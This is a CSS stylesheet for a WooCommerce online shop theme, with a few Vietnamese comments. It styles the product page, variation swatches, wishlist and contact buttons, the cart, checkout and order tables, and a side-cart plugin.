.product-info .crop .list{list-style: none;margin-bottom: 0;display: flex;flex-wrap: wrap;gap: 4px;}
.product-info .crop .list li a,.product-info .crop .list li span{height: 24px;display: flex;align-items: center;padding: 0 7px;border-radius: 4px;border: 1px solid #ccc;font-size: 14px;}
/*.product-info .sole{font-size: 13px;margin-bottom: 12px;}*/
.product-info .sole {
    display: flex;
    justify-content: center;    /* Căn giữa ngang */
    align-items: center;        /* Căn giữa dọc (nếu có chiều cao) */
    border-radius: 18px;
    padding: 10px 22px;
    margin: 18px 0 12px 0;
    font-size: 14px;
    font-weight: 600;
    color: #b71c1c;
    box-shadow: 0 2px 8px rgba(183,28,28,0.07);
    letter-spacing: 0.2px;
    text-align: center;
    width: 100%;                /* Đảm bảo khung sole kéo dài hết chiều ngang cha */
    box-sizing: border-box;     /* Padding không làm tràn khung */
}

.product-info .sole strong {
    color: #d84315;
    font-size: 16px;
    font-weight: 800;
    margin: 0 4px;
    text-shadow: 0 1px 3px rgba(216,67,21,0.08);
}

.product-info .note{margin-top: 12px;font-weight: 500;font-size: 14px;color: #B22222;border: 1px solid #B22222;border-radius: 5px;padding: 5px 10px;text-align: center;}
.woocommerce div.product form.cart{margin-bottom: 16px;border-radius: 8px;padding: 10px;border: 1px solid #b22222;}
.woocommerce div.product form.cart .flex{gap: 18px;}
.quantity input::-webkit-outer-spin-button,
.quantity input::-webkit-inner-spin-button {
    display: none;
    margin: 0;
}
.quantity input.qty {
    appearance: textfield;
    -webkit-appearance: none;
    -moz-appearance: textfield;
}
.quantity{display: flex;flex-wrap: nowrap;}
.quantity input[type="button"]{height: 32px;width: 22px;border: 1px solid #ddd;text-shadow: 1px 1px 1px #fff;color: #666;background: transparent;}
.quantity input.minus{border-radius: 4px 0 0 4px;border-right: 0;}
.quantity input.plus{border-radius: 0 4px 4px 0;border-left: 0;}
.quantity input[type="number"]{padding: 0;height: 32px;width: 28px !important;border-radius: 0;border-left: 0;border-right: 0;text-align: center;}
.woocommerce div.product form.cart div.quantity{float: none;margin: 0;}
.woocommerce div.product form.cart .button{float: none;padding: 0 16px;height: 32px;display: flex;align-items: center;justify-content: center;text-align: center;text-transform: uppercase;font-size: 13px;border-radius: 4px;transition: all .3s;margin-right: auto;}
.woocommerce div.product form.cart .button:hover{box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);}
.woocommerce div.product form.cart a.add_to_wishlist.button.alt{background: #B22222;border-radius: 4px;}
.woocommerce div.product form.cart a.add_to_wishlist.button.alt:hover{box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);}
.woocommerce div.product form.cart .yith-wcwl-add-to-wishlist{}
.woocommerce div.product form.cart a.add_to_wishlist.button.alt i{display: none !important;}
.woocommerce div.product form.cart .yith-wcwl-wishlistaddedbrowse .feedback{display: none;}
.woocommerce div.product form.cart .yith-wcwl-wishlistaddedbrowse a{display: flex;align-items: center;justify-content: center;padding: 0 16px;text-transform: uppercase;height: 32px;border-radius: 4px;background: #B22222;color: #fff;font-size: 13px;font-weight: bold;}
.woocommerce div.product form.cart .yith-wcwl-wishlistaddedbrowse a:hover{box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);}
.woocommerce div.product form.cart .yith-wcwl-wishlistexistsbrowse .feedback{display: none;}
.woocommerce div.product form.cart .yith-wcwl-wishlistexistsbrowse a{display: flex;align-items: center;justify-content: center;padding: 0 16px;text-transform: uppercase;height: 32px;border-radius: 4px;background: #B22222;color: #fff;font-size: 13px;font-weight: bold;}
.woocommerce div.product form.cart .yith-wcwl-wishlistexistsbrowse a:hover{box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);}

.single_variation{display: none !important;}
.variations.table-bordered>:not(caption)>*{border-width: 0;}
.woocommerce div.product form.cart .variations{position: relative;margin-bottom: 10px;}
.woocommerce div.product form.cart .variations .reset_variations{position: absolute;right: 0;top: 0;font-size: 10px;color: #fff;padding: 0 5px;border-radius: 3px;background: #b22222;}
.woocommerce div.product form.cart .variations tr{display: flex;align-items: flex-start;}
.woocommerce div.product form.cart .variations td{padding: 0 0 8px 0;line-height: normal;}
.woocommerce div.product form.cart .variations th{padding: 0 8px 8px 0;line-height: normal;}
.woocommerce div.product form.cart .variations .label label{font-weight: 600;display: block;margin: 0;font-size: 14px;}
.woocommerce div.product form.cart .variations .label span{display: none;}
.woo-variation-swatches .variable-items-wrapper{gap: 4px;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){height: 24px;margin: 0;box-shadow: none !important;border: 1px solid #ccc;border-radius: 4px !important;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{border-color: #B22222;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{font-size: 14px;}
.product-info .support{list-style: none;margin-bottom: 0;display: flex;justify-content: space-between;gap: 20px;}
.product-info .support li{width: calc((100% - 40px) / 3);}
.product-info .support a{display: flex;align-items: center;justify-content: center;color: #fff;font-weight: 600;font-size: 13px;gap: 5px;height: 40px;border-radius: 4px;}
.product-info .support a img{object-fit: contain;width: 18px;height: 18px;}
.product-info .support a:hover{box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);}
.product-info .support .hotline a{background: #B22222;}
.product-info .support .messenger a{background: #0068FF;}
.product-info .support .zalo a{background: #00B2FF;}
.product-sidebar .widget:not(:last-child){margin-bottom: 20px;}
.product-sidebar .widget{background: #f7f7f7;border-radius: 4px;padding: 15px;}
.product-sidebar .menu{list-style: none;margin-bottom: 0;display: flex;flex-direction: column;gap: 10px;}
.product-sidebar .menu .it{display: flex;gap: 15px;align-items: center;}
.product-sidebar .menu .it .icon{display: flex;width: 20px;}
.product-sidebar .menu .it .icon img{width: 100%;height: auto;object-fit: contain;}
.product-sidebar .menu .it .name{width: calc(100% - 35px);text-transform: uppercase;font-size: 12px;color: #767676;letter-spacing: 0.5px;font-weight: 500;line-height: 20px;}
.product-sidebar .menu .sub{padding: 8px 0 0 35px;display: flex;flex-direction: column;gap: 10px;}
.product-sidebar .hotline .title{width: calc(100% - 105px);font-weight: 600;font-size: 14px;}
.product-sidebar .hotline .flex{justify-content: space-between;}
.product-sidebar .hotline .thumbs{width: 105px;}
.product-sidebar .hotline .thumbs img{width: 32px;height: 32px;object-fit: cover;border-radius: 50%;transform: translateX(8px);}
.product-sidebar .hotline .thumbs img:nth-child(1){transform: translateX(16px);}
.product-sidebar .hotline .thumbs img:nth-child(3){transform: translateX(0);}
.product-sidebar .hotline a{width: 100%;padding: 0 8px;display: flex;align-items: center;justify-content: center;font-size: 14px;font-weight: 500;height: 32px;border-radius: 5px;margin-top: 10px;color: #fff;background: #B22222;}
.product-sidebar .hotline a:nth-child(odd){color: #333;background: #ffc107;}
.product-sidebar .endow .title{font-weight: 600;margin-bottom: 10px;color: #b22222;}
.product-sidebar .endow .list{list-style: none;margin-bottom: 0;display: flex;flex-direction: column;gap: 8px;font-size: 14px;}
.product-sidebar .endow .list li svg{width: 14px;height: 14px;margin-right: 4px;}
.product-content{padding: 50px 0;}
.product-content .section{display: block;width: 970px;max-width: 100%;margin: 0 auto 50px;}
.product-content .section:last-child{margin-bottom: 0;}
.product-capt{margin-bottom: 30px;display: flex;flex-flow: row wrap;justify-content: space-between;position: relative;align-items: center;}
.product-capt b{border: 1px dashed #b4975a;background-color: transparent;opacity: .6;flex: 1;height: 2px;display: block;}
.product-capt span{text-transform: uppercase;letter-spacing: 2px;font-weight: 400;font-size: 24px;color: #B22222;font-family: Inter;margin: 0 15px;}
.product-related{padding: 30px 0;}
.product-related .title{font-size: 20px;margin-bottom: 10px; text-transform: uppercase;letter-spacing: .05em;border-top: 1px solid #ececec;padding: 15px 0;}
.productr-pagination{position: unset;margin-top: 10px;}
div#reviews.woocommerce-Reviews{max-width: 100%;}
.devvn_prod_cmt{max-width: 100%;}
.woocommerce .star-rating span::before{top: -2px;}
.woocommerce .star-average .star-rating span::before{top: -5px;}
span.devvn_perc_rating{display: block;}
.woocommerce #reviews #comments h2{display: none;}
/* Cart */
.woocommerce-tabs.wc-tabs-wrapper{display: none;}
.woocommerce nav.woocommerce-pagination{padding-top: 16px;}
.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{border:0;margin:0;display: flex;justify-content: center;align-items: center;column-gap: 8px;}
.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{border:0;float:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}
.woocommerce .woocommerce-pagination ul.page-numbers li a,.woocommerce .woocommerce-pagination ul.page-numbers li span,.woocommerce-page .woocommerce-pagination ul.page-numbers li a,.woocommerce-page .woocommerce-pagination ul.page-numbers li span{padding: 0;width: 34px;height: 34px;display: flex;align-items: center;justify-content: center;text-align: center;border: 1px solid #454343;border-radius: 4px;font-size: 15px;color: #000;background: #fff; -webkit-transition:all .5s;transition:all .5s}
.woocommerce .woocommerce-pagination ul.page-numbers li a.current,.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li span:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li a.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li span.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li span:hover{color:#fff;background:#B22222;border-color: #B22222;}
.woocommerce .woocommerce-pagination ul.page-numbers li .next,.woocommerce .woocommerce-pagination ul.page-numbers li .prev,.woocommerce-page .woocommerce-pagination ul.page-numbers li .next,.woocommerce-page .woocommerce-pagination ul.page-numbers li .prev{}
.select2-container--open{z-index:999999}
.select2-container--default.select2-container--default .select2-selection--single{background-color:#f5f5f5;border:1px solid #f5f5f5; border-radius:3px;height:48px;margin:0}
.select2-container--default.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:48px;padding-left:20px}
.select2-container--default.select2-container--default .select2-selection--single .select2-selection__arrow{height:48px}
.select2-container--default.select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}
.select2-container--default.select2-container--default .select2-selection--single .select2-selection__clear{font-weight:400}
.select2-dropdown{border:1px solid #eee;}
.woocommerce .wishlist-title{margin-bottom: 10px;}
.yith_wcwl_wishlist_footer{display: none;}
.wishlist-page-links{display: none;}
body.page-template .pp-multiple-authors-boxes-wrapper{display: none;}
.woocommerce-checkout{font-size: 14px;}
.woocommerce-cart-form{font-size: 14px;}
.woocommerce table.shop_table{border-collapse:collapse}
.woocommerce table.my_account_orders,.woocommerce table.shop_table.cart{border:0;border-radius:0;margin:0}
.woocommerce table.my_account_orders thead tr,.woocommerce table.shop_table.cart thead tr{border:1px solid #eee;border-radius:3px}
.woocommerce table.my_account_orders th,.woocommerce table.shop_table.cart th{font-weight:600;text-transform:uppercase;color:#212529;line-height:1.6;padding:16px 8px;border:0;background-color:#f5f5f5}
.woocommerce table.my_account_orders td{border:0}
.woocommerce table.shop_table.cart td{border:0;padding:16px 8px;vertical-align: middle;}
.woocommerce table.my_account_orders tbody tr,.woocommerce table.shop_table.cart tbody tr{border:1px solid #eee;border-top:none}
.woocommerce table.my_account_orders tbody tr:last-child,.woocommerce table.shop_table.cart tbody tr:last-child{}
.woocommerce table.my_account_orders .product-price .amount,.woocommerce table.my_account_orders .product-subtotal .amount,.woocommerce table.shop_table.cart .product-price .amount,.woocommerce table.shop_table.cart .product-subtotal .amount{color:#B22222;font-size:15px;font-weight:700}
.woocommerce table.my_account_orders .product-price ins,.woocommerce table.my_account_orders .product-subtotal ins,.woocommerce table.order_details .product-total ins,.woocommerce table.shop_table.cart .product-price ins,.woocommerce table.shop_table.cart .product-subtotal ins{background-color:transparent;text-decoration: none;}
.woocommerce table.my_account_orders .product-price del,.woocommerce table.my_account_orders .product-subtotal del,.woocommerce table.order_details .product-total del,.woocommerce table.shop_table.cart .product-price del,.woocommerce table.shop_table.cart .product-subtotal del{margin-right:5px;font-weight:500;font-size:13px;color: #333;}
.woocommerce table.my_account_orders .product-price del .amount,.woocommerce table.my_account_orders .product-subtotal del,.woocommerce table.order_details .product-total del .amount,.woocommerce table.shop_table.cart .product-price del .amount,.woocommerce table.shop_table.cart .product-subtotal del .amount{color: #333;font-weight: 500;}
.woocommerce table.my_account_orders .product-quantity .quantity .qty,.woocommerce table.shop_table.cart .product-quantity .quantity .qty{}
.woocommerce table.my_account_orders td.actions,.woocommerce table.shop_table.cart td.actions{}
.woocommerce table.my_account_orders td.actions .coupon .input-text,.woocommerce table.shop_table.cart td.actions .coupon .input-text{border-color:#eee;padding:0 25px}
.woocommerce table.shop_table.cart td.actions{}
.woocommerce table.my_account_orders .add_to_cart.button,.woocommerce table.shop_table.cart .add_to_cart.button{font-size: 13px;line-height: normal;padding: 4px 12px !important;border-radius: 4px;color: #fff;display: block !important;}
.woocommerce table.shop_table.cart .product-thumbnail{width:100px;padding-left:0}
.woocommerce table.shop_table.cart .product-thumbnail img{width:100%;margin: 0;aspect-ratio: 5/6;object-fit: contain;}
.woocommerce table.shop_table.cart .product-remove{width:50px;}
.woocommerce table.shop_table.cart .product-name{width: 40%;}
.woocommerce table.shop_table.cart .product-price,.woocommerce table.shop_table.cart .product-quantity,.woocommerce table.shop_table.cart .product-subtotal{text-align:center;width: 25%;}
.woocommerce table.shop_table.cart .product-stock-status{text-align: center;}

.woocommerce table.shop_table.cart td.actions .coupon .input-text{width:250px;line-height: 46px !important;}
.woocommerce table.shop_table.cart .product-quantity .quantity:not(.mini_cart_item .quantity){justify-content: center;margin: 0 auto;align-items: center;}
.woocommerce table.shop_table.cart .product-quantity .quantity input[type="number"]{width: 100px;border-radius: 0;border: 1px solid #b4975a;border-right: 0;border-left: 0;}
.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells{margin-top:32px}
.woocommerce .cart-collaterals .wc-proceed-to-checkout{padding:16px 0 0}
.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{font-size:1rem;line-height:2.75rem;padding:0 2.1875rem}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{margin-bottom: 0;}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color: #B22222;}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color: #B22222;}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover, :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color: #B22222;}
.woocommerce .cart-collaterals .cart_totals{box-shadow:0 0 10px rgba(0,0,0,.1);padding:20px;max-width:500px}
.woocommerce .cart-collaterals .cart_totals>h2{font-size:20px;margin-bottom:16px;font-weight: 600;}
.woocommerce .cart-collaterals .cart_totals table,.woocommerce table.woocommerce-checkout-review-order-table{border:0;border-radius:0;margin:0}
.woocommerce .cart-collaterals .cart_totals table tr,.woocommerce table.woocommerce-checkout-review-order-table tr{border-width: 0;}
.woocommerce .cart-collaterals .cart_totals table th{border:0;padding:0 8px 16px 0;font-size:15px;font-weight:500}
.woocommerce .cart-collaterals .cart_totals table td{border:0;padding:0 0 16px 8px;text-align:right}
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal td,.woocommerce table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td{color:#212529;font-weight:700}
.woocommerce .cart-collaterals .cart_totals table tr:last-child td,.woocommerce .cart-collaterals .cart_totals table tr:last-child th{padding-bottom:0}
.woocommerce .cart-collaterals .cart_totals table .shipping-calculator-button,.woocommerce .cart-collaterals .cart_totals table small,.woocommerce table.woocommerce-checkout-review-order-table tbody .product-name a{color:inherit}
.woocommerce .cart-collaterals .cart_totals table .select2-container--default .select2-selection--single .select2-selection__rendered{text-align:left}
.woocommerce .cart-collaterals .cart_totals table tr.order-total span.amount{font-weight:700;font-size:16px;color: #B22222;}
.woocommerce .cart-collaterals .cart_totals table tr.order-total th,.woocommerce table.woocommerce-checkout-review-order-table tbody .product-name strong,.woocommerce table.woocommerce-checkout-review-order-table tfoot ul#shipping_method .amount,.woocommerce table.woocommerce-checkout-review-order-table tfoot ul#shipping_method li label{font-weight:500}
.woocommerce .cart-collaterals .cart_totals table tr.order-total td,.woocommerce .cart-collaterals .cart_totals table tr.order-total th{border-top:1px solid #ddd;padding-top:16px}
.woocommerce table tr.cart-subtotal{display: none;}
.woocommerce .cart-collaterals .cross-sells>h2{font-size:34px;margin-bottom:50px;text-align:center}
.woocommerce .cart-collaterals .shipping-calculator-form{margin-top:25px}
.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{max-width:100%;padding-left:0;padding-right:0}
.woocommerce form p{margin-bottom:23px}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{background: #f5f5f5;border: 1px solid #f5f5f5;border-radius: 3px; padding: 13px 20px;color: #444 !important;}
.woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder{color: #444 !important;}
.woocommerce form .form-row{display:block;padding:0;margin:0 0 16px}
.woocommerce form .form-row label{margin-bottom:8px;font-weight:600;font-size:13px;text-transform:uppercase;line-height:1.2}
.woocommerce form .form-row textarea{height:8em}
.woocommerce-additional-fields,.woocommerce-shipping-fields{margin-top:16px}
.woocommerce-shipping-fields>h3{font-size:15px;margin-bottom:21px;font-weight:500}
.woocommerce-shipping-fields>h3 label span{cursor:pointer}
.woocommerce-shipping-fields>h3 label input{position:relative;top:2px;margin:-2px 8px 0 0}
#order_review_heading,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{font-size:20px;line-height:1.5;margin-bottom:16px;font-weight: 600;display: none;}
.woocommerce-account-fields .create-account{margin:0!important}
.woocommerce-account-fields label>span{font-size:15px;font-weight:500;text-transform:none;letter-spacing:0;color:#212529;cursor:pointer}
.woocommerce-account-fields label>.input-checkbox{position:relative;top:-2px}
#order_review{padding:24px;box-shadow:0 0 10px rgba(0,0,0,.1)}
.woocommerce #order_review .woocommerce-checkout-payment{margin-top:24px;background:0 0;border-radius:0}
.woocommerce #order_review .woocommerce-checkout-payment ul.payment_methods{padding:0;border-color:#eee}
.woocommerce #order_review .woocommerce-checkout-payment ul.payment_methods li{display: flex;align-items: center;flex-wrap: wrap;}
.woocommerce #order_review .woocommerce-checkout-payment ul.payment_methods li input{position:relative;margin-right:5px;}
.woocommerce #order_review .woocommerce-checkout-payment ul.payment_methods li label{margin-bottom:0;color:#212529;font-weight:500}

.woocommerce #order_review .woocommerce-checkout-payment .place-order{padding:16px 0 0;margin:0}
.woocommerce #order_review .woocommerce-checkout-payment .place-order .button{width:100%;}
.woocommerce table.woocommerce-checkout-review-order-table thead th{border:0;font-weight:600}
.woocommerce table.woocommerce-checkout-review-order-table .product-name{padding:0 8px 16px 0}
.woocommerce table.woocommerce-checkout-review-order-table .product-total{padding:0 0 16px 8px;text-align:right}
.woocommerce table.woocommerce-checkout-review-order-table td.product-name{font-size: 14px;}
.woocommerce table.order_details .product-name a,.woocommerce table.woocommerce-checkout-review-order-table tbody .product-name,.woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total{color:#212529}
.woocommerce table.woocommerce-checkout-review-order-table tbody .product-total{color:#212529;font-size:14px;font-weight:700}
.woocommerce table.order_details td,.woocommerce table.order_details th,.woocommerce table.woocommerce-checkout-review-order-table td,.woocommerce table.woocommerce-checkout-review-order-table tfoot td,.woocommerce table.woocommerce-checkout-review-order-table tfoot th{border:0}
.woocommerce table.order_details td,.woocommerce table.order_details li,.woocommerce table.woocommerce-checkout-review-order-table li,.woocommerce table.woocommerce-checkout-review-order-table li,.woocommerce table.woocommerce-checkout-review-order-table li{margin-bottom: 0;}
.woocommerce table.woocommerce-checkout-review-order-table tfoot th{font-weight:600;padding:0 8px 16px 0}
.woocommerce table.woocommerce-checkout-review-order-table tfoot td{padding:0 0 16px 8px;font-weight:500;text-align:right}
.woocommerce table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td,.woocommerce table.woocommerce-checkout-review-order-table tfoot .cart-subtotal th{border-top:1px solid #eee;padding-top:16px}
.woocommerce table.woocommerce-checkout-review-order-table tfoot ul#shipping_method li input{margin:0 5px 0 0;vertical-align:middle}
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total td{font-size:16px;font-weight:700;color: #B22222; padding-top:16px;padding-bottom:0;border-top:1px solid #eee}
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total th{padding-top:16px;padding-bottom:0;border-top:1px solid #eee}
.woocommerce-checkout .woocommerce form .form-row-first,.woocommerce-checkout .woocommerce form .form-row-last{width:100%;float:none}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{font-size:15px;text-transform:none;font-weight:500;letter-spacing:0;display:block;margin-bottom:20px}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input{position:relative;top:1px;margin-right:5px}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:none;margin:0;width:100%}
.woocommerce .woocommerce-form-login .lost_password{margin-bottom:0}
.woocommerce .woocommerce-form-register .woocommerce-form-register__submit{float:none;margin:0;width:100%}
.woocommerce .woocommerce-customer-details, .woocommerce .woocommerce-order-details, .woocommerce .woocommerce-order-downloads{margin-bottom: 16px;}
.woocommerce ul.order_details{padding-left: 0;margin: 0 0 16px;}
.woocommerce ul.order_details li{margin-top:0}
.woocommerce .woocommerce-order-details .woocommerce-order-details__title,.woocommerce-column__title,.customnew h2{font-size:20px !important;line-height:1.5;font-weight: 600;}
.woocommerce table.order_details{border:1px solid #eee;border-radius:3px;margin:0}
.woocommerce table.order_details thead th{font-weight:600;text-transform:uppercase;letter-spacing:.1em;color:#212529;line-height:1.6;padding:16px 8px;border:0;background-color:#f5f5f5}
.woocommerce table.order_details .product-total .amount{color:#212529;font-size:15px;font-weight:700}
.woocommerce table.order_details tfoot td,.woocommerce table.order_details tfoot th{border:0}
.woocommerce table.order_details tfoot th{font-weight:500}
.woocommerce table.order_details tfoot td{color:#212529}
.woocommerce table.order_details tfoot tr:first-child td,.woocommerce table.order_details tfoot tr:first-child th{border-top:1px solid #eee}
.woocommerce table.order_details tfoot tr:last-child{color:#212529}
.woocommerce table.order_details tfoot tr:last-child td,.woocommerce table.order_details tfoot tr:last-child th{border-top:1px solid #eee}
.woocommerce table.order_details tfoot tr:last-child td{font-size:20px}
#customer_details{float:left;width:50%;margin-bottom:0}
#customer_details .col-1,#customer_details .col-2,.woocommerce div.product form.cart table.variations td.value{width:100%}
#order_review{float:right;width:48%}
#customer_login h2{font-size:24px}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{font-size: 14px;}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]{background-color: #B22222;border-radius: 5px;}
